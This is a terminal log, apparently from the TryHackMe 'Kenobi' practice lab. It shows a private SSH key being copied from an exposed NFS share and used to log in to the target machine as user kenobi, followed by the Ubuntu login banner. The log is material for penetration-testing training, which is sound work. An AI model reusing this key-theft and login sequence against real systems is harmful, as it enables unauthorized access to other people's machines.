 (closeureyes㉿closeureyes)-[~/Workspace/tryhackme/offensive-pentesting/kenobi]
$ cp /mnt/kenobiNFS/tmp/id_rsa .
(closeureyes㉿closeureyes)-[~/Workspace/tryhackme/offensive-pentesting/kenobi]
$ sudo chmod 600 id_rsa
(closeureyes㉿closeureyes)-[~/Workspace/tryhackme/offensive-pentesting/kenobi]
$ ssh -i id_rsa kenobi@10.10.168.6
The authenticity of host '10.10.168.6 (10.10.168.6)' can't be established.
ED25519 key fingerprint is SHA256:16Aq+zPC/3aJPaLvN05tmiQ1DjuY1wAVADmqLRdY7Ps.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.168.6' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-139-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Tue 09 Sep 2025 04:37:12 AM CDT
System load:  0.08                Processes:             122
Usage of /:   63.0% of 8.76GB   Users logged in:       0
Memory usage: 16%                IPv4 address for eth0: 10.10.168.6
Swap usage:   0%
Expanded Security Maintenance for Infrastructure is not enabled.
0 updates can be applied immediately.
40 additional security updates can be applied with ESM Infra.
Learn more about enabling ESM Infra service for Ubuntu 20.04 at
https://ubuntu.com/20-04
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Sat Aug  9 07:57:51 2025 from 10.23.8.228
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$